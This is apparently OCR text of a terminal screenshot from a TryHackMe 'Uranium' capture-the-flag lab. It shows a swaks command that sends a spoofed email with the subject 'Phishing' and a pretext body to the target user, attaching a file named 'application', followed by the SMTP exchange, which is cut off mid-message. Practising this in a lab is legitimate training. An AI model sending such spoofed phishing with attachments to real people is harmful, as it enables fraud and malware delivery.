 ~/De/tryhackme/learning/penetration.testing/uranium/exploit/smtp ····· ✓ 00:32:44
script -c 'swaks --to hakanbey@uranium.thm --from hakanbey@uranium.thm --header "Subject: Phishing" -
-body "This is the application you have been asking for, Sir." --server uranium.thm --attach application
' -a swaks.commands
Script started, output log file is 'swaks.commands'.
=== Trying uranium.thm:25...
=== Connected to uranium.thm.
<-  220 uranium ESMTP Postfix (Ubuntu)
 -> EHLO winux
<-  250-uranium
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250 SMTPUTF8
 -> MAIL FROM:<hakanbey@uranium.thm>
<-  250 2.1.0 Ok
 -> RCPT TO:<hakanbey@uranium.thm>
<-  250 2.1.5 Ok
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Sun, 13 Apr 2025 00:33:45 +0300
 -> To: hakanbey@uranium.thm
64
ENG
00:33
04/13/2025